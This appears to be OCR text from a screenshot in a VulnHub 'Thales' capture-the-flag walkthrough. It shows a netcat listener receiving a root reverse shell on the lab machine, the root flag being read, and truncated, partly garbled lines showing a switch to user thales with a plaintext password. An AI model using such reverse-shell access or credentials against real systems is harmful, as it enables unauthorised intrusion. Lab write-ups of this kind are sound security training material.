 whitecar@kali: ~/Desktop/VulnHub/Thales/Results
thales@miletus: /usr/local/bin × whitecar@kali: ~/Desktop/VulnHub/Thales/Results ×
(whitecar㉿kali)-[~/Desktop/VulnHub/Thales/Results]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.20] 35532
bash: cannot set terminal process group (1047): Inappropriate ioctl for device
bash: no job control in this shell
root@miletus:~# whoami
whoami
root
root@miletus:~# cd /root
cd /root
root@miletus:~# ls
ls
root.txt
root@miletus:~# cat root.txt
cat root.txt
3a1c85bebf8833b0ecae900fb8598b17
root@miletus:~#
t@miletus:/home/thales/.ssh$ su thales
ales
ord: vodka06
s@miletus:~/.ssh$ whoami
s@miletus:~/.ssh$
сь пользователем thales, я могу прочитать файл user.txt.